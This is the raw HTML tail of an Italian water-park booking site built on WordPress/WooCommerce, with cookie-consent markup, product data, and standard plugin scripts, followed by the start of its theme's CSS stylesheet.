		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla Privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito Web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Ma la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionale" data-toggle="cli-toggle-tab">
								Funzionale							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionale" class="cli-user-preference-checkbox"  data-id="checkbox-funzionale" />
									<label for="wt-cli-checkbox-funzionale" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionale</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionale">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a eseguire determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.

									</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie sulle prestazioni vengono utilizzati per comprendere e analizzare gli indici di prestazioni chiave del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, sorgente di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="annuncio-pubblicitario" data-toggle="cli-toggle-tab">
								Annuncio Pubblicitario							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-annuncio-pubblicitario" class="cli-user-preference-checkbox"  data-id="checkbox-annuncio-pubblicitario" />
									<label for="wt-cli-checkbox-annuncio-pubblicitario" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Annuncio Pubblicitario</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="annuncio-pubblicitario">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori sui siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non categorizzati sono quelli che vengono analizzati e non sono stati ancora classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono funzionalità di base e caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ericelandiasplash.it\/prodotto\/zona-medusa-posto-346-347\/#product","name":"Zona Medusa - Posto 346-347","url":"https:\/\/ericelandiasplash.it\/prodotto\/zona-medusa-posto-346-347\/","description":"I bambini tra 0-2 anni non pagano.","image":"https:\/\/ericelandiasplash.it\/wp-content\/uploads\/2016\/07\/ticket.jpg","sku":10472,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/ericelandiasplash.it\/prodotto\/zona-medusa-posto-346-347\/","seller":{"@type":"Organization","name":"","url":"https:\/\/ericelandiasplash.it"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://ericelandiasplash.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ericelandiasplash.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ericelandiasplash.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="shaka-main-js-extra">
/* <![CDATA[ */
var ShakaVars = {"pathToTheme":"https:\/\/ericelandiasplash.it\/wp-content\/themes\/shaka-pt","ajax_url":"https:\/\/ericelandiasplash.it\/wp-admin\/admin-ajax.php","ajax_nonce":"a6bcf86e33"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/themes/shaka-pt/assets/js/main.min.js?ver=1.13.0" id="shaka-main-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/themes/shaka-pt/vendor/proteusthemes/wai-aria-walker-nav-menu/wai-aria.js" id="shaka-wp-wai-aria-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ericelandiasplash.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/yith-wcbk-dates.min.js?ver=2.1.22" id="yith-wcbk-dates-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="yith-wcbk-datepicker-js-extra">
/* <![CDATA[ */
var bk = {"ajaxurl":"https:\/\/ericelandiasplash.it\/wp-admin\/admin-ajax.php","loader_svg":"        <svg version=\"1.1\" id=\"L5\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 40 30\" enable-background=\"new 0 0 0 0\" xml:space=\"preserve\" style=\"width: 30px; opacity:.8\">\n            <circle fill=\"\" stroke=\"none\" cx=\"5\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\"0s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n            <circle fill=\"\" stroke=\"none\" cx=\"17\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\".3s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n            <circle fill=\"\" stroke=\"none\" cx=\"29\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\".6s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n        <\/svg>\n        ","settings":{"check_min_max_duration_in_calendar":"yes","datepickerFormat":"yy-mm-dd"}};
var yith_wcbk_datepicker_params = {"i18n_clear":"Cancella"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/datepicker.min.js?ver=2.1.22" id="yith-wcbk-datepicker-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/monthpicker.min.js?ver=2.1.22" id="yith-wcbk-monthpicker-js"></script>
<script type="text/javascript" id="yith-wcbk-people-selector-js-extra">
/* <![CDATA[ */
var yith_people_selector_params = {"i18n_zero_person":"Seleziona persone ","i18n_one_person":"1 persona","i18n_more_persons":"%s persone"};
var bk = {"ajaxurl":"https:\/\/ericelandiasplash.it\/wp-admin\/admin-ajax.php","loader_svg":"        <svg version=\"1.1\" id=\"L5\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 40 30\" enable-background=\"new 0 0 0 0\" xml:space=\"preserve\" style=\"width: 30px; opacity:.8\">\n            <circle fill=\"\" stroke=\"none\" cx=\"5\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\"0s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n            <circle fill=\"\" stroke=\"none\" cx=\"17\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\".3s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n            <circle fill=\"\" stroke=\"none\" cx=\"29\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\".6s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n        <\/svg>\n        ","settings":{"check_min_max_duration_in_calendar":"yes","datepickerFormat":"yy-mm-dd"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/yith-wcbk-people-selector.min.js?ver=2.1.22" id="yith-wcbk-people-selector-js"></script>
<script type="text/javascript" id="yith-wcbk-booking-form-js-extra">
/* <![CDATA[ */
var yith_booking_form_params = {"ajaxurl":"https:\/\/ericelandiasplash.it\/wp-admin\/admin-ajax.php","is_admin":"","show_empty_date_time_messages":"no","update_form_on_load":"no","ajax_update_non_available_dates_on_load":"no","i18n_empty_duration":"Seleziona una durata","i18n_empty_date":"Seleziona una data","i18n_empty_date_for_time":"Seleziona una data per scegliere l'ora","i18n_empty_time":"Seleziona orario","i18n_min_persons":"Minimo di persone: %s","i18n_max_persons":"Massimo di persone: %s","i18n_min_duration":"Durata minima: %s","i18n_max_duration":"Durata massima: %s","i18n_days":{"singular":"%s giorno","plural":"%s giorni"},"price_first_only":"yes","dom":{"product_container":".product","price":".price"}};
var bk = {"ajaxurl":"https:\/\/ericelandiasplash.it\/wp-admin\/admin-ajax.php","loader_svg":"        <svg version=\"1.1\" id=\"L5\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 40 30\" enable-background=\"new 0 0 0 0\" xml:space=\"preserve\" style=\"width: 30px; opacity:.8\">\n            <circle fill=\"\" stroke=\"none\" cx=\"5\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\"0s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n            <circle fill=\"\" stroke=\"none\" cx=\"17\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\".3s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n            <circle fill=\"\" stroke=\"none\" cx=\"29\" cy=\"15\" r=\"0\" style=\"fill:currentcolor\">\n                <animate attributeName=\"r\" begin=\".6s\" dur=\".9s\" repeatCount=\"indefinite\" values=\"2;5;2\"><\/animate>\n            <\/circle>\n        <\/svg>\n        ","settings":{"check_min_max_duration_in_calendar":"yes","datepickerFormat":"yy-mm-dd"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/booking_form.min.js?ver=2.1.22" id="yith-wcbk-booking-form-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/js/confirm-button.min.js?ver=2.1.22" id="yith-wcbk-confirm-button-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a4b477d269c40704dccf64a5ab638211","fragment_name":"wc_fragments_a4b477d269c40704dccf64a5ab638211","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ericelandiasplash.it @ 2026-01-07 14:24:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ericelandiasplash.it/wp-content/themes/shaka-pt/style.css?ver=1.13.0
body_size: 111573
content:
@charset "UTF-8";
/*!
Theme Name: Shaka PT
Theme URI: https://demo.proteusthemes.com/shaka/
Author: ProteusThemes
Author URI: https://www.proteusthemes.com/
Description: Shaka is the world’s first WordPress theme made specifically for the water-sports industry. Whether it is for surf schools in Spain or diving classes in Bali, Shaka will have your visitors pumped and ready for an unforgettable trip to the ocean.
Version: 1.13.0
License: GPL 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, grid-layout, custom-background, custom-colors, custom-menu, editor-style, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce, entertainment, holiday
Text domain: shaka-pt
*/
/* TABLE OF CONTENTS
	01. Project variables............Imported variables
	02. Twitter Bootstrap............Remove what is not neccessary
	03. Tags.........................Like <body>, <h1> etc.
	04. Helpers and utility classes..The general styles like .push-down-15 etc.
	05. Components...................Imported files, like partials, Compass etc.
		05.01. Custom Mixins
		05.02. Top Bar
		05.03. Header
		05.04. Page Header
		05.05. Breadcrumbs
		05.06. Sidebar
		05.07. Footer
		05.08. Error 404
		05.09. Portfolio
		05.10. Boxed Container
		05.11. Main Navigation
		05.12. Button
		05.13. Featured Video
		05.14. Slick Carousel
		05.15. Gallery
		05.16. Contact Form 7
		05.17. Icon Box
		05.18. Social Icons
		05.19. Featured Page
		05.20. Call to Action
		05.21. Testimonials
		05.22. Latest News
		05.23. Portfolio Grid
		05.24. Instagram
		05.25. Skype Button
		05.26. Opening Time
		05.27. Brochure Box
		05.28. Accordion
		05.29. Person Profile
		05.30. Pricing List
		05.31. Contact Profile
		05.32. Number Counter
		05.33. Pricing Table
		05.34. Special Offer
		05.35. Featured Product
		05.36. Image Banner
		05.37. Hentry
		05.38. Pagination
		05.39. Comments
		05.40. WordPress Specific
		05.41. WordPress Widgets
*/
/*------------------------------------*\
	01. Project variables

	only visible in SASS source files
\*------------------------------------*/
/*------------------------------------*\ Local variables
\*------------------------------------*/
/*------------------------------------*\
	02. Twitter Bootstrap

	Remove what is not necessary
\*------------------------------------*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html { font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }

audio:not([controls]) { display: none; height: 0; }

[hidden], template { display: none; }

a { background-color: transparent; }

a:active { outline: 0; }
a:hover { outline: 0; }

abbr[title] { border-bottom: 1px dotted; }

b, strong { font-weight: bold; }

dfn { font-style: italic; }

h1 { font-size: 2em; margin: 0.67em 0; }

mark { background: #ff0; color: #000; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

img { border: 0; }

svg:not(:root) { overflow: hidden; }

figure { margin: 1em 40px; }

hr { box-sizing: content-box; height: 0; }

pre { overflow: auto; }

code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }

button { overflow: visible; }

button, select { text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

button[disabled], html input[disabled] { cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

input { line-height: normal; }

input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

input[type="search"] { -webkit-appearance: textfield; box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

legend { border: 0; padding: 0; }

textarea { overflow: auto; }

optgroup { font-weight: bold; }

table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

@media print { *, *::before, *::after { text-shadow: none !important; box-shadow: none !important; }
  a, a:visited { text-decoration: underline; }
  abbr[title]::after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .navbar { display: none; }
  .btn > .caret, .dropup > .btn > .caret { border-top-color: #000 !important; }
  .label { border: 1px solid #000; }
  .table { border-collapse: collapse !important; }
  .table td, .table th { background-color: #fff !important; }
  .table-bordered th, .table-bordered td { border: 1px solid #ddd !important; } }
html { box-sizing: border-box; }

*, *::before, *::after { box-sizing: inherit; }

@-moz-viewport { width: device-width; }
@-ms-viewport { width: device-width; }
@-webkit-viewport { width: device-width; }
@viewport { width: device-width; }
html { font-size: 18px; -webkit-tap-highlight-color: transparent; }

body { font-family: "Roboto Condensed", Helvetica, Arial, sans-serif; font-size: 1rem; line-height: 1.5; color: #888888; background-color: #fff; }

[tabindex="-1"]:focus { outline: none !important; }

h1, h2, h3, h4, h5, h6 { margin-top: 0; margin-bottom: .5rem; }

p { margin-top: 0; margin-bottom: 1rem; }

abbr[title], abbr[data-original-title] { cursor: help; border-bottom: 1px dotted #888888; }

address { margin-bottom: 1rem; font-style: normal; line-height: inherit; }

ol, ul, dl { margin-top: 0; margin-bottom: 1rem; }

ol ol, ul ul, ol ul, ul ol { margin-bottom: 0; }

dt { font-weight: bold; }

dd { margin-bottom: .5rem; margin-left: 0; }

blockquote { margin: 0 0 1rem; }

a { color: #5897cc; text-decoration: none; }
a:focus, a:hover { color: #3271a5; text-decoration: underline; }
a:focus { outline: thin dotted; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }

pre { margin-top: 0; margin-bottom: 1rem; }

figure { margin: 0 0 1rem; }

img { vertical-align: middle; }

[role="button"] { cursor: pointer; }

a, area, button, [role="button"], input, label, select, summary, textarea { -ms-touch-action: manipulation; touch-action: manipulation; }

table { background-color: transparent; }

caption { padding-top: 0.75rem; padding-bottom: 0.75rem; color: #888888; text-align: left; caption-side: bottom; }

th { text-align: left; }

label { display: inline-block; margin-bottom: .5rem; }

button:focus { outline: 1px dotted; outline: 5px auto -webkit-focus-ring-color; }

input, button, select, textarea { margin: 0; line-height: inherit; border-radius: 0; }

textarea { resize: vertical; }

fieldset { min-width: 0; padding: 0; margin: 0; border: 0; }

legend { display: block; width: 100%; padding: 0; margin-bottom: .5rem; font-size: 1.5rem; line-height: inherit; }

input[type="search"] { box-sizing: inherit; -webkit-appearance: none; }

output { display: inline-block; }

[hidden] { display: none !important; }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { margin-bottom: 0.5rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; line-height: 1.2; color: #3b3331; }

h1 { font-size: 2.5rem; }

h2 { font-size: 2rem; }

h3 { font-size: 1.75rem; }

h4 { font-size: 1.5rem; }

h5 { font-size: 1.25rem; }

h6 { font-size: 1rem; }

.h1 { font-size: 2.5rem; }

.h2 { font-size: 2rem; }

.h3 { font-size: 1.75rem; }

.h4 { font-size: 1.5rem; }

.h5 { font-size: 1.25rem; }

.h6 { font-size: 1rem; }

.lead { font-size: 1.25rem; font-weight: 300; }

.display-1 { font-size: 6rem; font-weight: 300; }

.display-2 { font-size: 5.5rem; font-weight: 300; }

.display-3 { font-size: 4.5rem; font-weight: 300; }

.display-4 { font-size: 3.5rem; font-weight: 300; }

hr { margin-top: 1rem; margin-bottom: 1rem; border: 0; border-top: 1px solid rgba(0, 0, 0, 0.1); }

small, .small { font-size: 80%; font-weight: normal; }

mark, .mark { padding: .2em; background-color: #fcf8e3; }

.list-unstyled { padding-left: 0; list-style: none; }

.list-inline { padding-left: 0; list-style: none; }

.list-inline-item { display: inline-block; }
.list-inline-item:not(:last-child) { margin-right: 5px; }

.dl-horizontal { margin-right: -1.875rem; margin-left: -1.875rem; }
.dl-horizontal::after { content: ""; display: table; clear: both; }

.initialism { font-size: 90%; text-transform: uppercase; }

